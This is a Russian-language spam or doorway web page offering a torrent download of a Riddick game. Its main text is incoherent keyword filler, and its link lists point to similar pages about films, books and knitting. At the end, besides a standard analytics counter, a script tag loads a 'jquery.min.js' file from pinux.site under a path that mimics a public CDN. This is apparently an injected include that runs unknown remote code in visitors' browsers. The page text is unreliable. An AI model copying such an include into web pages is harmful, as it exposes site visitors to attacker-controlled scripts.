

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-skachat-igru-cherez-torrent-hroniki-riddika.html
body_size: 2195
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру через торрент хроники риддика - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру через торрент хроники риддика</h2>
                            </header>
                            <p>смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. ТОП 100 фильмов: В наш ТОП 100 включаются картины, имеющие на нашем ресурсе наивысший рейтинг. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-obrazec-ankety-pri-prieme-na-kontraktnuyu-sluzhbu.html">Образец анкеты при приеме на контрактную службу</a></li>
                                <li><a href="xk7m2s-raspisanie-prigorodnyh-poezdov-harkov-izyum-levada.html">Расписание пригородных поездов харьков изюм левада</a></li>
                                <li><a href="xk7m2s-serial-spletnica-skachat-vse-sezony.html">Сериал сплетница скачать все сезоны</a></li>
                                <li><a href="xk7m2s-skachat-igry-pro-snayperov-dlya-kompyuterov.html">Скачать игры про снайперов для компьютеров</a></li>
                                <li><a href="xk7m2s-ter-martirosyan-z-g-mehanika-gruntov-skachat.html">Тер мартиросян з г механика грунтов скачать</a></li>
                                <li><a href="xk7m2s-kniga-kogda-pridet-mama.html">Книга когда придет мама</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Классный видос!!!.</li>
<li>Wall.</li>
<li>Топ 100 фильмов смотреть онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-monstr-anime-skachat-torrent.html">Монстр аниме скачать торрент</a></li>
                                            <li><a href="xk7m2s-gost-zhidkost-dlya-rozzhiga.html">Гост жидкость для розжига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-uzor-gusinaya-lapka-shema-vyazaniya-spicami-shema.html">Узор гусиная лапка схема вязания спицами схема</a></li>
                                            <li><a href="xk7m2s-skachat-knigu-nina-rouen-opasnyy-flirt.html">Скачать книгу нина роуэн опасный флирт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-mou-vse-igry.html">Скачать моу все игры</a></li>
                                            <li><a href="xk7m2s-rabota-s-korel-dro.html">Работа с корел дро</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-kniga-kvest-akunin-skachat-besplatno.html">Книга квест акунин скачать бесплатно</a></li>
                                            <li><a href="xk7m2s-starik-i-more-kniga-chitat.html">Старик и море книга читать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
